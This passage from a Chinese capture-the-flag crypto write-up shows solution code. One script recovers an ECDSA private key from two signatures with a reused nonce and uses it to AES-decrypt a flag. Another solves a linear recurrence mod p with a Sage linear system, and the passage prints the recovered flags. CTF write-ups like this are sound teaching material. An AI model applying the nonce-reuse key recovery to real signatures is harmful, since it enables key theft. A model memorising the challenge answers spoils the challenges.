n= 278302096557935581738338462024559946959
r = 264579573280920819291511588977260661069
s1 = 157195048165685698821267525173525379816
s2 = 61286613457098845815723227657607632607
ct= b'\xd1\x7fR\xdaz\x9cT\xb8{\x1b\ts\xbcJ6#\x16n\xcedm\xd6v)\x05A3\x87\xc51\xfc\x9d#\xe5\xf2I@\x91\xc3\x96w\xae]\xc3Uf\xd1\xee'
mes1=b"If you used the same random number when signing,"
mes2=b" then you need to be careful."
e1, e2 = b2l(mes1), b2l(mes2)
k = ((e1-e2)*inverse(s1-s2,n))%n
D = ((k*s1-e1)*inverse(r,n))%n
d = long_to_bytes(D)
cipher=AES.new(d,AES.MODE_ECB)
flag = unpad(cipher.decrypt(ct),16)
print(flag)flag{035755ac-ba88-401d-93d3-d13607aa7387}
随机数之旅4
题目:
from Crypto.Util.number import getPrime
from Crypto.Util.number import bytes_to_long as b2l
import random
import uuid
p=getPrime(32)
print(p)
flag="flag{"+str(uuid.uuid4())+"}"
pieces=[flag[i:i+3] for i in range(0,len(flag),3)]
c=[b2l(i.encode()) for i in pieces]
x=[random.randint(1,p-1) for i in range(14)]
for i in range(100):
s=sum(c[i]*x[-14+i] for i in range(14))
x.append(s%p)
print(x[-28:])
"""
3028255493
[2981540507, 1806477191, 1912594455, 2801509477, 401085215, 818458584, 2397034605, 2120401989, 2008340439, 66147874, 1558789534, 2187085801, 671267991, 2930313508, 924435370, 902711250, 1226810076, 769329795, 2328739529, 1228810265, 1382003520, 1967489557, 2811050420, 1008248532, 1643249997, 639108823, 449982542, 1325050025]
"""题解:
我们存在递归关系,只需要14个方程求出c就行了
x_n=\sum_{j=0}^{13}c_jx_{n-14+j}\quad\mathrm{mod~}p相当于后14个x是由前14个x乘上对于c生成的
p = 3028255493
x_last = [2981540507, 1806477191, 1912594455, 2801509477, 401085215, 818458584, 2397034605, 2120401989, 2008340439, 66147874, 1558789534, 2187085801, 671267991, 2930313508, 924435370, 902711250, 1226810076, 769329795, 2328739529, 1228810265, 1382003520, 1967489557, 2811050420, 1008248532, 1643249997, 639108823, 449982542, 1325050025]
F = GF(p)
A = matrix(F, 14, 14)
b = vector(F, 14)
for i in range(14):
for j in range(14):
A[i, j] = x_last[i+j]
b[i] = x_last[14+i]
c = A.solve_right(b)
print(c)
flag = b''
for i in c:
flag += bytes.fromhex(hex(i)[2:])
print(flag)flag{188a9250-bd02-4746-8ddd-a32d9c1bb11a}




![[RCTF2025]-天融信教育网安论坛](https://oss.6junfeng.top/images/1111.png)